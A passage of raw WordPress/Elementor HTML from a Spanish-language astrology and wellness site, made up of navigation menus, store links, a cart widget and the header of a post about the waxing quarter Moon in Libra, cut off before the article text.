		<div class="elementor-element elementor-element-08c2acd e-con-full e-flex e-con e-child" data-id="08c2acd" data-element_type="container">
				<div class="elementor-element elementor-element-7535ebc elementor-widget elementor-widget-heading" data-id="7535ebc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/category/rituales-y-practicas/">Rituales y prácticas</a></p>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-60764b2 e-flex e-con-boxed e-con e-child" data-id="60764b2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-633c1ba e-flex e-con-boxed e-con e-child" data-id="633c1ba" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-999e333 elementor-widget elementor-widget-heading" data-id="999e333" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/category/astrologia/clases-de-astrologia/">Clases de astrología</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-e02f503 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e02f503" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/estudia-tu-carta-natal/">

											<span class="elementor-icon-list-text">Estudia tu carta natal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/astrologia-para-la-vida/astrologia-en-la-vida-real/">

											<span class="elementor-icon-list-text">Astrología en la vida real</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/clases-de-astrologia/amor-y-relaciones-astrologia/">

											<span class="elementor-icon-list-text">Amor y relaciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-672dea3 e-flex e-con-boxed e-con e-child" data-id="672dea3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f80990f elementor-widget elementor-widget-heading" data-id="f80990f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/category/astrologia-del-momento/">Astrología del momento</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-9865400 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9865400" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/astrologia/guias-astrologicas/">

											<span class="elementor-icon-list-text">Guías astrológicas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/alineaciones/lo-que-trae-mes/">

											<span class="elementor-icon-list-text">Lo que trae el mes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miastral.com/temporada-de-eclipses-2024/">

											<span class="elementor-icon-list-text">Temporada de eclipses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/alineaciones/transitos-planetarios/">

											<span class="elementor-icon-list-text">Tránsitos planetarios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/alineaciones/equinoccios-y-solsticios">

											<span class="elementor-icon-list-text">Equinoccios y solsticios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/alineaciones/eventos-lunares/">

											<span class="elementor-icon-list-text">Eventos lunares</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/encuentros-con-mia/">

											<span class="elementor-icon-list-text">Encuentros con Mia</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-146d78d e-flex e-con-boxed e-con e-child" data-id="146d78d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2ad76e9 e-flex e-con-boxed e-con e-child" data-id="2ad76e9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-29a3ec2 elementor-widget elementor-widget-heading" data-id="29a3ec2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contenido destacado</p>				</div>
				</div>
				<div class="elementor-element elementor-element-02530f4 elementor-widget elementor-widget-shortcode" data-id="02530f4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href="https://miastral.com/codigos-2026-transitos-que-impactan-tu-sol-natal-este-ano/"><img src="https://s32740.pcdn.co/wp-content/uploads/2026/01/Codigos-2026-408x408.png.webp" width="300" height="300" alt="Códigos 2026: tránsitos que impactan tu Sol natal este año"></a></div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4293" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/category/bienestar/">												<span class="e-n-menu-title-text">
							Bienestar						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4293" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4293" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Cerrar Bienestar</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Abrir Bienestar</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-4293" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-4293" class="elementor-element elementor-element-68db3c5 e-flex e-con-boxed e-con e-child" data-id="68db3c5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7c7488f e-con-full e-flex e-con e-child" data-id="7c7488f" data-element_type="container">
		<div class="elementor-element elementor-element-b2c0d34 e-flex e-con-boxed e-con e-child" data-id="b2c0d34" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2cbc5bc elementor-widget elementor-widget-heading" data-id="2cbc5bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/category/bienestar/">Bienestar</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-18a7290 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="18a7290" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/clases-de-bienestar/">

											<span class="elementor-icon-list-text">Clases de bienestar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/ejercicios-practicos">

											<span class="elementor-icon-list-text">Ejercicios prácticos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/coaching/filosofias-de-vida/aprendiendo-kabbalah/">

											<span class="elementor-icon-list-text">Aprendiendo Kabbalah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/mente-y-cuerpo/">

											<span class="elementor-icon-list-text">Mente y cuerpo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/bienestar/amor-y-relaciones-bienestar/">

											<span class="elementor-icon-list-text">Amor y relaciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5949f4d e-con-full e-flex e-con e-child" data-id="5949f4d" data-element_type="container">
		<div class="elementor-element elementor-element-04cebc8 e-flex e-con-boxed e-con e-child" data-id="04cebc8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-42cac83 elementor-widget elementor-widget-heading" data-id="42cac83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/category/astrologia/herramientas-y-descargables-astrologia/descargables/">Contenido destacado</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-16bbce9 elementor-widget elementor-widget-shortcode" data-id="16bbce9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href="https://miastral.com/manifesting-102-4-pasos-importantes-en-el-proceso-de-crear-lo-que-deseas/"><img src="https://s32740.pcdn.co/wp-content/uploads/2025/12/portada1-408x408.jpg.webp" width="300" height="300" alt="Manifesting 102: 4 pasos importantes en el proceso de crear lo que deseas"></a></div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4294" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://miastral.com/shop/">												<span class="e-n-menu-title-text">
							Store						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4294" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4294" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Cerrar Store</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Abrir Store</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-4294" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-4294" class="elementor-element elementor-element-4c741ab e-flex e-con-boxed e-con e-child" data-id="4c741ab" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7d0ee6c e-con-full e-flex e-con e-child" data-id="7d0ee6c" data-element_type="container">
		<div class="elementor-element elementor-element-2267b7b e-con-full e-flex e-con e-child" data-id="2267b7b" data-element_type="container">
				<div class="elementor-element elementor-element-b59106a elementor-widget elementor-widget-heading" data-id="b59106a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/adquiere-tu-membresia/">Afíliate a la Sección para Miembros</a></p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38cf3bb e-con-full e-flex e-con e-child" data-id="38cf3bb" data-element_type="container">
				<div class="elementor-element elementor-element-c328d09 elementor-widget elementor-widget-heading" data-id="c328d09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/agenda-2026/">Agenda 2026</a></p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b627e2 e-con-full e-flex e-con e-child" data-id="7b627e2" data-element_type="container">
				<div class="elementor-element elementor-element-cafd991 elementor-widget elementor-widget-heading" data-id="cafd991" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/product/calendario-astral-2026">Calendario Astral</a></p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-506e66c e-con-full e-flex e-con e-child" data-id="506e66c" data-element_type="container">
				<div class="elementor-element elementor-element-b0020b3 elementor-widget elementor-widget-heading" data-id="b0020b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/product/gift-card/">Gift Card Astral</a></p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-84fda05 e-con-full e-flex e-con e-child" data-id="84fda05" data-element_type="container">
		<div class="elementor-element elementor-element-0b51b22 e-flex e-con-boxed e-con e-child" data-id="0b51b22" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-badbfa6 elementor-widget elementor-widget-heading" data-id="badbfa6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/product-category/astrologia/">Astrología</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-3d8c3c4 elementor-widget elementor-widget-heading" data-id="3d8c3c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/product-category/astrologia/horoscopos/">Horóscopos</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-794ab26 elementor-widget elementor-widget-heading" data-id="794ab26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/product-category/astrologia/clases-cursos-y-lecciones/">Clases, cursos y talleres</a></p>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-35e3d94 e-con-full e-flex e-con e-child" data-id="35e3d94" data-element_type="container">
				<div class="elementor-element elementor-element-99ba603 elementor-widget elementor-widget-heading" data-id="99ba603" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/product-category/coaching/">Coaching</a></p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b3f9912 e-con-full e-flex e-con e-child" data-id="b3f9912" data-element_type="container">
		<div class="elementor-element elementor-element-8777fe2 e-con-full e-flex e-con e-child" data-id="8777fe2" data-element_type="container">
				<div class="elementor-element elementor-element-f06d8c4 elementor-widget elementor-widget-heading" data-id="f06d8c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/libros/">Libros</a></p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-459873f e-flex e-con-boxed e-con e-child" data-id="459873f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-00c65de elementor-widget elementor-widget-heading" data-id="00c65de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/product-category/ebooks/">Ebooks</a></p>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c42b310 e-flex e-con-boxed e-con e-child" data-id="c42b310" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-539e7b2 elementor-widget elementor-widget-heading" data-id="539e7b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/eventos-mia/">Eventos</a></p>				</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4295" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/eventos-mia">												<span class="e-n-menu-title-text">
							Eventos						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4296" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/about-mia">												<span class="e-n-menu-title-text">
							Conoce a Mia						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4297" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/contacto">												<span class="e-n-menu-title-text">
							Contacto						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4298" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/category/contenido-gratuito/">												<span class="e-n-menu-title-text">
							Contenido gratuito						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4298" class="e-n-menu-dropdown-icon e-focus" data-tab-index="8" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4298" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Cerrar Contenido gratuito</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Abrir Contenido gratuito</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-4298" data-tab-index="8" aria-labelledby="e-n-menu-dropdown-icon-4298" class="elementor-element elementor-element-b941950 e-flex e-con-boxed e-con e-child" data-id="b941950" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1d6ea69 e-con-full e-flex e-con e-child" data-id="1d6ea69" data-element_type="container">
		<div class="elementor-element elementor-element-07cb794 e-flex e-con-boxed e-con e-child" data-id="07cb794" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ae0d50 elementor-widget elementor-widget-heading" data-id="9ae0d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/category/contenido-gratuito/">Contenido gratuito</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-90535a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90535a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/contenido-gratuito/astrologia_g/">

											<span class="elementor-icon-list-text">Astrología</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/contenido-gratuito/bienestar_g/">

											<span class="elementor-icon-list-text">Bienestar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miastral.com/dopamine-detox-7-pausas-para-reconectar-contigo/">

											<span class="elementor-icon-list-text">Dopamine Detox</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/book-club/">

											<span class="elementor-icon-list-text">Book club</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dc0387a e-con-full e-flex e-con e-child" data-id="dc0387a" data-element_type="container">
		<div class="elementor-element elementor-element-6d63544 e-flex e-con-boxed e-con e-child" data-id="6d63544" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c42d52e elementor-widget elementor-widget-heading" data-id="c42d52e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/category/astrologia/herramientas-y-descargables-astrologia/descargables/">Contenido destacado</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-bdd8f23 elementor-widget elementor-widget-shortcode" data-id="bdd8f23" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a href="https://miastral.com/guia-de-eclipses-2026/"><img src="https://s32740.pcdn.co/wp-content/uploads/2025/09/Portada-Guia-Eclipses-20263-408x408.png.webp" width="300" height="300" alt="Guía de eclipses 2026"></a></div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-40c461c0 e-con-full fixed-header-content subHeader-icons e-flex e-con e-child" data-id="40c461c0" data-element_type="container" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;4&quot;,&quot;end&quot;:&quot;100&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in-out&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-3cfb25f1 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3cfb25f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-repeater-item-9741641" href="/my-account" target="_blank">
						<span class="elementor-screen-only">User</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d4e6990 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="3d4e6990" data-element_type="widget" id="cart-header2" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5f2ce994 elementor-shape-circle e-grid-align-left open-search elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5f2ce994" data-element_type="widget" id="openBusquedaModal" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-repeater-item-9741641" target="_blank">
						<span class="elementor-screen-only">Search</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="922372" class="elementor elementor-922372 elementor-location-single post-100144 post type-post status-publish format-standard has-post-thumbnail hentry category-astrologia category-blog category-eventos-lunares tag-alineaciones tag-aprender-astrologia tag-astrobasicos tag-astrologia tag-cuarto-creciente tag-eventos-lunares tag-facts-astrologicos tag-luna tag-luna-en-libra tag-mia-astral" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-378a14c5 e-flex e-con-boxed e-con e-parent" data-id="378a14c5" data-element_type="container">
					<div class="e-con-inner">
		<article class="elementor-element elementor-element-38c73ded e-con-full e-flex e-con e-child" data-id="38c73ded" data-element_type="container">
				<div class="elementor-element elementor-element-29debb31 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="29debb31" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="612" height="612" src="https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n.jpg.webp" class="attachment-large size-large wp-image-100145" alt="" srcset="https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n.jpg.webp 612w, https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n-359x359.jpg.webp 359w, https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n-408x408.jpg.webp 408w, https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n-420x420.jpg.webp 420w, https://s32740.pcdn.co/wp-content/uploads/2015/06/11420755_840577576028287_1050914788_n-200x200.jpg.webp 200w" sizes="(max-width: 612px) 100vw, 612px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7488a756 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7488a756" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">20 cosas que hacer en Cuarto Creciente con la Luna en Libra</h1>				</div>
				</div>
		<div class="elementor-element elementor-element-1185970b e-con-full e-flex e-con e-child" data-id="1185970b" data-element_type="container">
		<div class="elementor-element elementor-element-b787e0d e-con-full e-flex e-con e-child" data-id="b787e0d" data-element_type="container">
				<div class="elementor-element elementor-element-ef495c4 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="ef495c4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
